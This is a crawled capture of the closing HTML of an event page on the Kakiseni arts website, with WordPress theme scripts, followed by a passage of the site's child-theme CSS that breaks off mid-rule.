			<a href="https://twitter.com/kakiseni" target="_blank" class="thb-social-link social-link-twitter" rel="noreferrer">
				<div class="thb-social-label-container">
					<div class="thb-social-icon-container"><i class="thb-icon-twitter"></i></div>
											<div class="thb-social-label">Twitter</div>				</div>
							</a>
		</div>
				<div class="thb-social-link-wrap">
			<a href="https://instagram.com/kakiseni" target="_blank" class="thb-social-link social-link-instagram" rel="noreferrer">
				<div class="thb-social-label-container">
					<div class="thb-social-icon-container"><i class="thb-icon-instagram"></i></div>
											<div class="thb-social-label">Instagram</div>				</div>
							</a>
		</div>
				<div class="thb-social-link-wrap">
			<a href="https://youtube.com/channel/kakisenivideos" target="_blank" class="thb-social-link social-link-youtube" rel="noreferrer">
				<div class="thb-social-label-container">
					<div class="thb-social-icon-container"><i class="thb-icon-youtube"></i></div>
											<div class="thb-social-label">Youtube</div>				</div>
							</a>
		</div>
			</div>
									</div>
		</div>
</nav>
<!-- End Mobile Menu -->

				<aside id="newsletter-popup" class="mfp-hide theme-popup newsletter-popup light">
						<div class="newsletter-content">
				<aside class="thb-article-subscribe thb-newsletter-form">
	<div class="thb-subscribe-icon-container"><svg version="1.1" class="thb-subscribe-icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 90 68" style="enable-background:new 0 0 90 68;" xml:space="preserve">
		<path d="M89.9,7.9c0-4.3-3.6-7.9-7.9-7.9L7.8,0.1C3.5,0.1,0,3.8,0,8.1l0.1,52c0,4.3,3.6,7.9,7.9,7.9l74.2-0.1c4.3,0,7.8-3.6,7.8-8
			L89.9,7.9z M7.8,4.4l74.2-0.1c0.4,0,0.8,0.1,1.2,0.2L48.9,39.4c-1,1.1-2.4,1.6-3.9,1.6c-1.5,0-2.8-0.5-3.9-1.6L6.7,4.6
			C7,4.5,7.4,4.4,7.8,4.4z M82.2,63.6L7.9,63.8c-2,0-3.7-1.7-3.7-3.7l-0.1-52l34,34.4c1.8,1.8,4.3,2.9,6.8,2.9c2.5,0,5-1.1,6.8-2.9
			L85.7,7.9l0.1,52C85.8,61.9,84.2,63.6,82.2,63.6z M80.5,55.7L62.9,40c-0.8-0.7-2.2-0.7-2.9,0.2c-0.7,0.8-0.7,2.2,0.2,3l17.6,15.7
			c0.4,0.3,0.9,0.5,1.4,0.5c0.6,0,1.1-0.2,1.6-0.7C81.4,57.8,81.4,56.4,80.5,55.7z M26.9,40.3L9.5,55.8c-0.8,0.7-0.9,2.1-0.2,3
			c0.5,0.5,1,0.7,1.7,0.7c0.5,0,0.9-0.2,1.4-0.5l17.3-15.5c0.8-0.7,0.9-2.1,0.2-3C29.1,39.6,27.8,39.5,26.9,40.3z"/>
</svg>
</div>
	<h4>
		Sign Up to Our Newsletter	</h4>
	<p>
		Get notified about exclusive offers every week!	</p>
		<form class="newsletter-form" action="#" method="post" data-security="784a259cdc">
		<input placeholder="Your E-Mail" type="text" name="widget_subscribe" class="widget_subscribe large">
		<button type="submit" name="submit" class="btn large">SIGN UP</button>
			<div class="thb-preloader">
		<svg class="material-spinner" width="50px" height="50px" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
   <circle class="material-path" fill="none" stroke-width="6" stroke-linecap="round" cx="33" cy="33" r="30"></circle>
</svg>	</div>
		</form>
			<div class="thb-custom-checkbox">
			<input type="checkbox" id="thb-newsletter-privacy-403" name="thb-newsletter-privacy" class="thb-newsletter-privacy"  checked='checked' >
			<label for="thb-newsletter-privacy-403">
				I would like to receive news and special offers.			</label>
		</div>
		</aside>
			</div>
		</aside>
		<script type="text/html" id="wpb-modifications"></script><link rel='stylesheet' id='js_composer_front-css' href='https://kakiseni.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.7.0' type='text/css' media='all' />
<script type="text/javascript" src="https://kakiseni.com/wp-content/themes/theissue/assets/js/vendor.min.js?ver=1.6.9" id="thb-vendor-js"></script>
<script type="text/javascript" src="https://cdn.plyr.io/3.6.2/plyr.polyfilled.js?ver=1.6.9" id="plyr-js"></script>
<script type="text/javascript" src="https://kakiseni.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="thb-app-js-extra">
/* <![CDATA[ */
var themeajax = {"url":"https:\/\/kakiseni.com\/wp-admin\/admin-ajax.php","l10n":{"of":"%curr% of %total%","just_of":"of","loading":"Loading","lightbox_loading":"Loading...","nomore":"No More Posts","nomore_products":"All Products Loaded","loadmore":"Load More","added":"Added To Cart","no_results":"No Results Found","results_found":"Results Found","results_all":"View All Results","copied":"Copied","prev":"Prev","next":"Next","pinit":"PIN IT","adding_to_cart":"Adding to Cart"},"svg":{"prev_arrow":"<svg version=\"1.1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\r\n\t width=\"30px\" height=\"30px\" viewBox=\"0 0 30 30\" enable-background=\"new 0 0 30 30\" xml:space=\"preserve\">\r\n<path class=\"thb-arrow-first\" d=\"M12.757,14.997l3.585,3.243c0.201,0.174,0.201,0.459,0,0.635c-0.203,0.175-0.532,0.175-0.734,0l-3.948-3.557\r\n\tc-0.203-0.175-0.203-0.459,0-0.635l3.948-3.557c0.202-0.175,0.531-0.175,0.734,0c0.201,0.175,0.201,0.459,0,0.635L12.757,14.997z\"\/>\r\n<path class=\"thb-arrow-second\" d=\"M12.757,14.997l3.585,3.243c0.201,0.174,0.201,0.459,0,0.635c-0.203,0.175-0.533,0.175-0.734,0l-3.948-3.557\r\n\tc-0.203-0.175-0.203-0.459,0-0.635l3.948-3.557c0.201-0.175,0.531-0.175,0.734,0c0.201,0.175,0.201,0.459,0,0.635L12.757,14.997z\"\/>\r\n<\/svg>\r\n","next_arrow":"<svg version=\"1.1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\r\n\t width=\"30px\" height=\"30px\" viewBox=\"0 0 30 30\" enable-background=\"new 0 0 30 30\" xml:space=\"preserve\">\r\n<path class=\"thb-arrow-first\" d=\"M13.659,11.76c-0.201-0.175-0.201-0.459,0-0.635c0.203-0.175,0.532-0.175,0.734,0l3.947,3.557\r\n\tc0.203,0.176,0.203,0.46,0,0.635l-3.947,3.557c-0.202,0.175-0.531,0.175-0.734,0c-0.201-0.176-0.201-0.461,0-0.635l3.585-3.243\r\n\tL13.659,11.76z\"\/>\r\n<path class=\"thb-arrow-second\" d=\"M13.659,11.76c-0.201-0.175-0.201-0.459,0-0.635c0.203-0.175,0.533-0.175,0.734,0l3.948,3.557\r\n\tc0.203,0.176,0.203,0.46,0,0.635l-3.948,3.557c-0.201,0.175-0.531,0.175-0.734,0c-0.201-0.176-0.201-0.461,0-0.635l3.585-3.243\r\n\tL13.659,11.76z\"\/>\r\n<\/svg>\r\n","added_arrow":"","close_arrow":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 64 64\" enable-background=\"new 0 0 64 64\"><g fill=\"none\" stroke=\"#000\" stroke-width=\"2\" stroke-miterlimit=\"10\"><path d=\"m18.947 17.15l26.1 25.903\"\/><path d=\"m19.05 43.15l25.902-26.1\"\/><\/g><\/svg>","pagination":"<svg version=\"1.1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" class=\"thb-pagination-svg\" width=\"14px\" height=\"14px\" viewBox=\"0 0 16 16\" preserveAspectRatio=\"none\"><circle cx=\"8\" cy=\"8\" r=\"5.5\"><\/circle><\/svg>","preloader":"<svg class=\"material-spinner\" width=\"50px\" height=\"50px\" viewBox=\"0 0 66 66\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\">\n   <circle class=\"material-path\" fill=\"none\" stroke-width=\"6\" stroke-linecap=\"round\" cx=\"33\" cy=\"33\" r=\"30\"><\/circle>\n<\/svg>"},"settings":{"infinite_count":"","site_url":"https:\/\/kakiseni.com","current_url":"https:\/\/kakiseni.com\/event\/artepavilionkl-ilhamku\/","fixed_header_scroll":"on","fixed_header_padding":"","general_search_ajax":"on","newsletter":"on","newsletter_length":"1","newsletter_delay":"0","newsletter_mailchimp":false,"page_transition":"on","page_transition_style":"thb-fade","page_transition_in_speed":"1000","page_transition_out_speed":"500","shop_product_listing_pagination":"style1","right_click":"off","cart_url":false,"is_cart":false,"is_checkout":false,"touch_threshold":5,"mobile_menu_animation_speed":"0.3","thb_custom_video_player":"on","viai_publisher_id":""}};
/* ]]> */
</script>
<script type="text/javascript" src="https://kakiseni.com/wp-content/themes/theissue/assets/js/app.min.js?ver=1.6.9" id="thb-app-js"></script>
<script type="text/javascript" src="https://kakiseni.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.7.0" id="wpb_composer_front_js-js"></script>
</div> <!-- End Wrapper -->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2a3116eb6ca94e2bb72d8159f42d32c9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://kakiseni.com/wp-content/themes/kakiseni/style.css?ver=1.0.9
body_size: 4146
content:
/*
	Theme Name: Kakiseni
	Theme URI: https://kimjio.co
	Description: Specially for kakiseni - Child theme based on parent theme <strong>The Issue, by <a href="http://www.themeforest.net/user/fuelthemes">fuelthemes</a></strong>
	Version: 1.4.0.2
	Author: kimjio.co
	Template: theissue
	Text Domain: theissue
	Domain Path: /inc/languages
*/

/*****************************logo**********************/

@media only screen and (min-width: 1024px) {
	.header:not(.fixed) .logo-holder {
		padding: 10px 0;
	}
}
/*****************************buttons*******************/
.kakiseni-button .vc_btn3.vc_btn3-shape-rounded {
	border-radius:25px;
}

.kakiseni-button.style1 > .vc_btn3,
.kakiseni-button.style1 > button {
	font-size:1em;
	font-weight:700;
}
.kakiseni-button.style1 > .vc_btn3-color-blue,
.kakiseni-button.style1 > button.vc_btn3-color-blue {
	background-color:#4751a3;
	color:#fff;
}
.kakiseni-button.wide > .vc_btn3,
.kakiseni-button.wide > button {
	width: 300px;
	max-width:calc( 100% - 20px );
}

@media(min-width:420px) {
	.kakiseni-button.wide > .vc_btn3,
	.kakiseni-button.wide > button {
		width: 380px;
	}
}
/*****************************misc*******************/

.acf-form .acf-url i {
    top: 50%;    
    transform: translateY(-50%);
}

.post .kakiseni.event-details h4 {
	margin-bottom:0px;
	margin-top:25px;
}
.post .kakiseni.event-details .event-contact .contact {
	display:block;
}
.post .kakiseni.event-details .post-category {
	font-size:1em;
	text-transform:unset;
}
.thb-subscribe-icon-container > svg {
	background-color:#fff;
}
.post .post-category {
	line-height:unset;
}

.kakiseni.date-separator {
	text-transform: lowercase;
}
.post .post-category.event-category > a {
	
}
.single .post-category.event-category,
.single .post-category.event-date,
.single .post-category.event-location-venue {
	margin-right:10px;
}
.post .post-category.event-website .url:before,
.post .post-category.tickets-text .url:before, 
.post .post-category.tickets-link .url:before {
	content: "\e02f";
}
.post .post-category.event-category > a:first-child:before, 
.post .post-category.event-category > span:first-child:before {
	content: "\e018";
}
.post .post-category.event-location-venue .map-link:before,
.post .post-category.event-location-venue > a:first-child:before,
.post .post-category.event-location-venue > span:first-child:before {
	content: "\e012";
}
.post .post-category.event-date > span:first-child:before,
.post .post-category.event-date > a:first-child:before {
	content: "\e02b";
}
.post .post-category.event-contact .contact-name:before {
	content: "\e007";
}
.post .post-category.event-contact .contact-number:before {
	content: "\e017";
}
.post .post-category.event-contact .contact-e-mail:before {
	content: "\e019";
}
.post .post-category.event-location-venue a.map-link {
	display:block;
	text-decoration:none;
}
.post .post-category.event-location-venue .map-link:before,
.post .post-category.event-contact .contact-name:before,
.post .post-category.event-contact .contact-number:before,
.post .post-category.event-contact .contact-e-mail:before,
.post .post-category.event-website .url:before,
.post .post-category.tickets-text .url:before,
.post .post-category.tickets-link .url:before,
.post .post-category.event-category > a:first-child:before,
.post .post-category.event-category > span:first-child:before,
.post .post-category.event-date > span:first-child:before,
.post .post-category.event-date > a:first-child:before,
.post .post-category.event-location-venue > a:first-child:before,
.post .post-category.event-location-venue > span:first-child:before {
	text-decoration:none !important;
	font-family: vc_linecons;
    font-style: normal;
    font-weight: 400;
    speak: none;
    display: inline-block;
    text-decoration: inherit;
    width: 1em;
    margin-right: 0;
    text-align: center;
    font-variant: normal;
    text-transform: none;
    line-height: inherit;
    margin-left: 0;
	margin-right:5px;
	    
}



/*****************************titles*******************/
.search-title h1 {
	line-height: 56px;
}
.non-VC-page .page-title {
    margin-bottom: 0px;    
    padding: 80px 0 60px;
}
@media(min-width:640px) and (max-width:800px) {
	.home h2.kakiseni-title {
		font-size:1.25em;
	}
}

h2.kakiseni-title.style1  {
	margin-top:5px;
}

@media(min-width:640px) {
	.home h2.kakiseni-title {
		text-align:left !important;
	}
}
@media(max-width:639px) {
	.home h2.kakiseni-title {
		/* text-align:center !important; */
	}
}
@media (min-width:992px) {
	h2.kakiseni-title.style1  {
		margin-top:10px;
	}
}
/*******************************footer*********************/

@media(min-width:1024px) {
	#footer .footer-row > .columns.large-3:nth-child(1) {
		flex: 0 0 32%;
		max-width: 32%;
	}
	#footer .footer-row > .columns.large-3:nth-child(2) {
		flex: 0 0 22%;
		max-width: 22%;
	}
	#footer .footer-row > .columns.large-3:nth-child(3) {
		flex: 0 0 15%;
		max-width: 15%;
	}
	#footer .footer-row > .columns.large-3:nth-child(4) {
		flex: 0 0 31%;
		max-width: 31%;
	}
}
#custom_html-2 {
	margin-bottom:0px;
}

#footer .widget ul.follow-us li,
#footer .widget ul.useful-links li {
	margin-bottom:0;
	text-transform:uppercase;
}
@media(min-width:640px) {
	
	#footer .follow-us li i {
		display:none;
	}
	
	#footer .widget:not(#custom_html-2) {
		margin-bottom:15px;
		min-height:260px;
	}
	#footer .footer-row > .columns:first-child .widget:last-child .textwidget {
		padding-top:41px;
		max-width: 270px;
	}
}

#footer .row.footer-row {
	align-items: flex-end;
}
.footer.dark .widget {
	color:rgba(255,255,255,1);
}
#footer .thb-widget-title {
	font-weight:700;
}
#footer .address span {
	display:block;
}
@media(max-width:639px) {
	#footer .follow-us {
		/* display:flex; */
	}
	#footer .follow-us li:nth-child(3) {
		clear:left;
	}
	#footer .follow-us li {
		display:inline-block;
		float:left;
		width:30px;
		height:38px;
		margin-right:11px;
		text-align:center;
	}
	#footer .follow-us li i {
		font-size:30px;
	}
	#footer .follow-us li span {
		display:none;
	}
	#footer .row.footer-row {
		align-items: flex-start;
	}
	#footer .footer-row > .columns:first-child .widget:last-child .textwidget {
		padding-top:15px;
	}
	
	#footer .footer-row > .columns.large-3:nth-child(1) {

	}
	
	#footer .footer-row > .columns.large-3:nth-child(2) {
		flex: 0 0 60%;
		max-width: 60%;
	}
	#footer .footer-row > .columns.large-3:nth-child(3) {
		flex: 0 0 40%;
		max-width: 40%;
	}
	#footer .footer-row > .columns.large-3:nth-child(4) {

	}	
}
/*********************asing bersama page*******************/

body.tax-asingbersama_category .search-title,
body.post-type-archive-asingbersama .search-title {
	text-align:unset;
	padding-top:unset;
	padding-bottom:unset;
}
.page-id-14592 .wpb_content_element.wpb_single_image {
	margin-bottom:0;
}
.asingbersama-desc {
	max-width:510px;
	margin-left:auto;
	margin-right:auto;
}
/*****************************front page*******************/

	#home-instagram-row .vc_wp_text.wpb_content_element {
		margin-bottom:15px;
	}
	#home-instagram-row .widget {
		margin-bottom:0;
	}
	#home-event-category-grid .wpb_singleimage_heading:hover,
	#home-asing-bersama-grid .wpb_singleimage_heading:hover {
		cursor: pointer;		
		text-decoration:underline;	
	}
	
	#home-events-row .kakiseni.event.item {
		-webkit-box-shadow: 1px 1px 5px 0px rgb(0 0 0 / 20%);
		-moz-box-shadow: 1px 1px 5px 0px rgba(0,0,0,0.2);
		box-shadow: 1px 1px 5px 0px rgb(0 0 0 / 20%);
	}
	#home-events-row .owl-carousel .owl-item {
		transition: all .5s cubic-bezier(0.25, 0.8, 0.25, 1);
		padding-bottom: 3px;		
	}
	
	@media only screen and (min-width: 640px) {
		.section-like-row.max_width {
			max-width: 79.375rem;
			margin-right: auto !important;
			margin-left: auto !important;
		}
		.section-like-row {
			padding: 0 35px !important;
		}
		#home-events-row .owl-carousel .owl-item:not(.active) {
			transform: scale(1,0.85) ;
			opacity:0.2;
		}
	}	
	@media (max-width:639px) {
		.section-like-row {
			padding-right: .9375rem !important;
			padding-left: .9375rem !important;    
		}
		#home-events-row .owl-carousel .owl-item:not(.center) {
			transform: scale(1,0.85) ;
			opacity:0.2;
		}
	}
	
	#home-asing-bersama-grid .wpb_singleimage_heading,
	#home-event-category-grid .wpb_singleimage_heading {
		position:absolute;		
		margin-bottom:0;
		font-size: 1rem;
		color:#fff;
		font-weight:700;
		width:100%;
		display: inline-block;
		vertical-align: middle;
	}
	#home-event-category-grid .wpb_singleimage_heading {
		background-color:rgba(0,0,0,0.45);
		bottom:0;
		left:0;
		right:0;		
		padding: 15px;		
	}
	#home-asing-bersama-grid .wpb_singleimage_heading small {
		color:inherit;
		margin-left:0;
		font-size:70%;
		line-height:normal;
		
	}
	#home-asing-bersama-grid .wpb_singleimage_heading {
		text-align:center;
		top:50%;
		left:50%;
		transform:translate(-50%,-50%);
		padding-left:5px;
		padding-right:5px;
	}
	#home-asing-bersama-grid .wpb_single_image,
	#home-event-category-grid .wpb_single_image {
		position:relative;
	}
	
	
	#home-event-category-grid .outer-right .wpb_wrapper > .row.vc_inner:nth-child(3) > .wpb_column:first-child {
		padding-right:7.5px !important;
	}
	#home-event-category-grid .outer-right .wpb_wrapper > .row.vc_inner:nth-child(3) > .wpb_column:last-child {
		padding-left:7.5px !important;
	}
	
	#home-art-gallery-venue-row .thb-post-grid.thb-post-grid-style4 .post-title {
		text-transform:uppercase;
	}
	#home-art-gallery-venue-row .thb-post-grid.thb-post-grid-style4 .post.featured-style {    
		min-height: unset;
		margin-bottom: 60%;
	}
@media (max-width:1023px) {
	#home-asing-bersama-grid .wpb_column:nth-child(1)  > .vc_column-inner {
		padding-right:10px !important;
	}
	#home-asing-bersama-grid .wpb_column:nth-child(2)  > .vc_column-inner {
		padding-left:5px !important;
		padding-right:5px !important;
	}
	#home-asing-bersama-grid .wpb_column:nth-child(3)  > .vc_column-inner {
		padding-left:10px !important;
	}
	#home-asing-bersama-grid .wpb_column:nth-child(4)  > .vc_column-inner,
	#home-asing-bersama-grid .wpb_column:nth-child(6)  > .vc_column-inner {
		padding-right:7.5px !important;
	}

	#home-asing-bersama-grid .wpb_column:nth-child(5)  > .vc_column-inner,
	#home-asing-bersama-grid .wpb_column:nth-child(7)  > .vc_column-inner {
		padding-left:7.5px !important;
	}
}
@media (min-width:1024px) {
	#home-asing-bersama-grid .wpb_column:nth-child(1)  > .vc_column-inner {
		padding-right:11.25px !important;
	}
	#home-asing-bersama-grid .wpb_column:nth-child(2)  > .vc_column-inner{	
		padding-left:3.75px !important;
		padding-right:7.5px !important;
	}
	#home-asing-bersama-grid .wpb_column:nth-child(3)  > .vc_column-inner{	
		padding-left:7.5px !important;
		padding-right:3.75px !important;
	}
	#home-asing-bersama-grid .wpb_column:nth-child(4)  > .vc_column-inner {
		padding-left:11.25px !important;
	}
	/* #home-asing-bersama-grid .wpb_column:nth-child(1)  > .vc_column-inner, */
	/* #home-asing-bersama-grid .wpb_column:nth-child(2)  > .vc_column-inner, */
	/* #home-asing-bersama-grid .wpb_column:nth-child(3)  > .vc_column-inner {		 */
		/* padding-right:15px !important; */
		/* padding-left:0px !important; */
	/* } */
	/* #home-asing-bersama-grid .wpb_column:nth-child(4)  > .vc_column-inner { */
		/* padding-left:0px !important; */
		/* padding-right:0px !important; */
	/* } */
	
	#home-asing-bersama-grid .wpb_column:nth-child(5)  > .vc_column-inner {
		padding-right:10px !important;
	}
	
	#home-asing-bersama-grid .wpb_column:nth-child(6)  > .vc_column-inner {
		padding-left:5px !important;
		padding-right:5px !important;
	}

	
	#home-asing-bersama-grid .wpb_column:nth-child(7)  > .vc_column-inner {
		padding-left:10px !important;
	}	
}
@media (max-width:639px) {
	#home-asing-bersama-grid .wpb_singleimage_heading, 
	#home-event-category-grid .wpb_singleimage_heading {
		font-size:0.9rem;
	}
	#home-asing-bersama-grid .column,
	#home-asing-bersama-grid .columns,
	#home-event-category-grid .column,
	#home-event-category-grid .columns {
		padding:0px !important;
	}
	#home-event-category-grid .outer-right .wpb_single_image {
		margin-bottom:15px !important;
	}
	#home-art-gallery-venue-row .thb-post-grid.thb-post-grid-style4 .post-title {
		text-transform: unset;
	}
	#home-art-gallery-venue-row .thb-post-grid.thb-post-grid-style4 .post-title a {
		font-size: 0.9rem;
		
	}
	#home-art-gallery-venue-row .thb-post-grid.thb-post-grid-style4 .small-12 {
		flex: 0 0 50%;
		max-width: 50%;
		padding-bottom:15px;
	}
	
	#home-art-gallery-venue-row .thb-post-grid.thb-post-grid-style4 .small-12:nth-child(odd) {
		padding-right:7.5px;
	}
	#home-art-gallery-venue-row .thb-post-grid.thb-post-grid-style4 .small-12:nth-child(even) {
		padding-left:7.5px;
	}	
}
@media (min-width:640px) {	
	.section-like-row {
		padding-left:calc( 35px + 15px ) !important;
		padding-right:calc( 35px + 15px ) !important;
	}
	
	#home-event-category-grid .column,
	#home-event-category-grid .columns {
		padding:0px !important;
	}
	#home-event-category-grid .outer-left {
		flex: 0 0 50.7%;
		max-width: 50.7%;
	}
	#home-event-category-grid .outer-right {
		flex: 0 0 49.3%;
		max-width: 49.3%;
	}
	#home-event-category-grid .outer-left > .vc_column-inner > .wpb_wrapper {
		padding-right: 7.5px;
	}

	#home-event-category-grid .outer-right > .vc_column-inner > .wpb_wrapper {
		display: flex;
		justify-content: space-between;   
		flex-direction: column;
		padding-left: 7.5px;
	}
	#home-event-category-grid .outer-right .wpb_single_image {
		/* padding:10px 10px 10px 0px !important; */
	}
	#home-event-category-grid .outer-left .wpb_single_image {
		/* padding:10px !important; */
	}
	#home-event-category-grid {
		
	}
	#home-event-category-grid .outer-right img {
		width:100vw;
	}
	#home-event-category-grid .outer-left img {
		width:50vw;
	}

	#home-event-category-grid .outer-right .row.max_width{
		padding-left:0;
		padding-right:0;
	}

}


.home .post.featured-style.featured-overflow .post-inner-content {
	margin:15px !important;
	position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
}
.home .post.featured-style.featured-overflow .post-category {
	display:none;
}
.home .post.featured-style.featured-overflow .featured-read-more {
	display:none;
}
.home .post.featured-style.featured-overflow .post-overflow-content {
    -webkit-transform: translateY(15px);
    -moz-transform: translateY(15px);
    -ms-transform: translateY(15px);
    -o-transform: translateY(15px);
    transform: translateY(15px);
}

.home .post.featured-style:hover .post-overflow-content {
    -webkit-transform: translateY(0px);
    -moz-transform: translateY(0px);
    -ms-transform: translateY(0px);
    -o-transform: translateY(0px);
    transform: translateY(0px);
}

#home-hero-row ul.slick-dots {
	max-width:100%;
}
#home-hero-row .thb-image-slider {
	max-width:100%;
	margin-left:0px;
	margin-right:0px;
}
#home-hero-row .row.max_width {
	/* max-width:unset; */
}
#home-hero-row figure {
	padding-left:0px;
	padding-right:0px;
}
div[role=main] > .non-VC-page {
    padding-top:0px;
}

#home-hero-row .slick-dots {
	position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
}
#home-hero-row .wpb_wrapper {
    position:relative;
}
#hero-text {
    position: absolute;
    top: 50%;
    right: 2%;
    transform: translateY(-50%);
    padding:2% 4%;
    background-color:rgba(0,0,0,0.3);
    color:#fff;
}

#hero-text p {
    display: block;
    margin-bottom: 0px;
    font-size: 4.5vw;
    font-weight: 700;
}

button {
	white-space:nowrap;
}
@media (min-width:640px) and (max-width:800px) {
	#home-latest-news-row .medium-3 {
		padding-right:0px;
		padding-left:0px;
		flex: 0 0 30%;
		max-width: 30%;
		
	}
	#home-latest-news-row .medium-9 {
		padding-right:0px;
		flex: 0 0 70%;
		max-width: 70%;
	}
}
@media (min-width:992px) {
    #hero-text p {
        font-size:4.4vw;
    }
}


/********************** owl-carousel *************************/
.kakiseni.owl-carousel .owl-stage-outer {
	position:relative;
}

.events.owl-carousel .bg-img-blur {
	display:block;
	filter: blur(50px);
	-webkit-filter: blur(50px);
	background-size:cover;
	background-position:center center;
	top:0;
	bottom:0;
	left:0;
	right:0;
	overflow:hidden;	
	z-index:0;
}

.events.owl-carousel .owl-item .bottom {
	padding:15px;
	text-align:center;
}
.events.owl-carousel .owl-item .top {
	padding-bottom:141.40625%;
	position:relative;
	background-color:rgba(0,0,0,0.05);
	overflow:hidden;
}
.events.owl-carousel .owl-item .top a {
	top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    z-index: 2;
}
.events.owl-carousel .owl-item .top img {
	max-width:100%;
	height:auto;
	top:50%;
	left:50%;
	transform:translate(-50%,-50%);
	z-index:1;
}
.events.owl-carousel .owl-item .top * {
	position:absolute;
}
.events.owl-carousel .owl-item {
	height:100%;
}

.events.owl-carousel .event.item {
	/* padding-left:10px; */
	/* padding-right:10px; */
}
@media(min-width:768px) {
	#home-events-row .events.owl-carousel {
		/* padding-left:5px; */
		/* padding-right:5px; */
	}
}
@media(max-width:479px) {
	#home-events-row > .wpb_column:first-child {
		padding-left:0px;
		padding-right:0px;
		
	}
}
@media(max-width:767px) {
	.events.owl-carousel .bg-img-blur {
		/* display:none; */
	}	
	.kakiseni.owl-carousel .owl-nav button i {
		padding: 4px 4px;
		font-size:2em;
	}
	.kakiseni.owl-carousel .owl-nav button span {
		
	}
	.kakiseni.owl-carousel .owl-prev,
	.kakiseni.owl-carousel .owl-next {
		position:absolute;
		top: calc( 50% - 63px );
	}
	.kakiseni.owl-carousel .owl-prev {
		left: -15px;
	}
	.kakiseni.owl-carousel .owl-next {
		right: -15px;
	}
}
@media(min-width:768px) {

}


/*****************************archive***********************/
.blog .post {
	/* margin-bottom:15px; */
}
.blog .post,
.archive .post {
	-webkit-box-shadow: 1px 1px 5px 0px rgb(0 0 0 / 20%);
    -moz-box-shadow: 1px 1px 5px 0px rgba(0,0,0,0.2);
    box-shadow: 1px 1px 5px 0px rgb(0 0 0 / 20%);
	padding-bottom:15px;
}
.blog  .post > *:not(figure),
.archive .post > *:not(figure) {
	padding-left:15px;
	padding-right:15px;
}
/*****************************   cf7   *****************/
.wpcf7 .wpcf7-quiz-label {
	font-size:1rem;
}
/*****************************   form   *****************/
.acf-input textarea {
	min-height:unset;
}

.acf-repeater  .acf-table {
	margin-bottom:0px;
}
form .select2-container--default .select2-selection--single .select2-selection__arrow {
	width:26px;
	height:40px;
}

form .acf-field p.description {    
    line-height: 1.5;
    font-size: 11px;
}

body .select2-container .select2-dropdown .select2-results .select2-results__option {    
    height: unset;
    line-height: 1.3;    
    padding-top: 10px;
    padding-bottom: 10px;
}
form .select2.select2-container--default {
	margin-bottom:0px;
}
form .select2-container.-acf .select2-selection {
	border:1px solid #dfdfdf;

}
form .acf-repeater .acf-row-handle.remove,
form .acf-repeater .acf-row-handle.order {
	background:unset;
}
#kakiseni-acf-submit-venue .acf-field[data-name="venue_images"] > .acf-input thead,
#kakiseni-acf-submit-venue .acf-field[data-name="food_details"] > .acf-label,
#kakiseni-acf-submit-event .acf-field[data-name="upload_photos"] > .acf-label {
	display:none;
}
#kakiseni-acf-submit-event .acf-fields>.acf-tab-wrap {
	background-color:unset;
}
#kakiseni-acf-submit-event > .acf-fields {
	
	border-bottom: #ccd0d4 solid 1px;
	margin-bottom:15px;
}
#kakiseni-acf-submit-venue > .acf-fields > .acf-field:first-child {
	border-top: #ccd0d4 solid 1px;
}
#kakiseni-acf-submit-venue .acf-form-submit {
	border-top: #ccd0d4 solid 1px;
	padding-top:15px;
}

#kakiseni-acf-submit-venue > .acf-fields > .acf-field,
#kakiseni-acf-submit-event > .acf-fields > .acf-field {
	border-left: #ccd0d4 solid 1px;
    border-right: #ccd0d4 solid 1px;
	border-top:0px none;
	
	
	
}
body .select2-container .select2-dropdown .select2-results .select2-results__options > .select2-results__option:not(:last-child) {
	border-bottom:1px solid rgba(0,0,0,0.1);
}

#kakiseni-acf-submit-asingbersama .acf-form-submit {
	text-align:center;
}
@media(min-width:992px) {
	
	#kakiseni-acf-submit-asingbersama .acf-field[data-name=program_title] {
		/* float:left; */
		padding-right:0;
	}
	#kakiseni-acf-submit-asingbersama .acf-field[data-name=presented_by] {
		float:right;
		padding-left:0;
	}
	#kakiseni-acf-submit-asingbersama .acf-field[data-name=program_title],
	#kakiseni-acf-submit-asingbersama .acf-field[data-name=presented_by]{
		width:calc( 50% - 15px );
		display:inline-block;
	}
}

#kakiseni-acf-submit-asingbersama .acf-label {
	display:none;
}
#kakiseni-acf-submit-asingbersama > .acf-fields > .acf-field {
	border-top:0px none;
}
/*****************************sidebar*****************/
.sidebar #block-4 {
	margin-bottom:0;
}
.sidebar .post.thumbnail-style4 {
    display: flex;
    align-items: flex-start;
}


/*****************************sb instagram*****************/

@media(max-width:640px) {
	#sbi_images > .sbi_item:nth-child(5):last-child {
		display:none !important;
	}
}

@media(min-width:100px) and (max-width:480px) {
	#sbi_images > .sbi_item {
		width:50% !important;
	}
}	


/*****************************instagram*****************/

#kakiseni-instafeed {
	display: flex;
}
#kakiseni-instafeed > a {
	flex-basis:20%;
}
/*****************************event archive*****************/
@media(max-width:639px) {
	.kakiseni.search-fields .columns label {
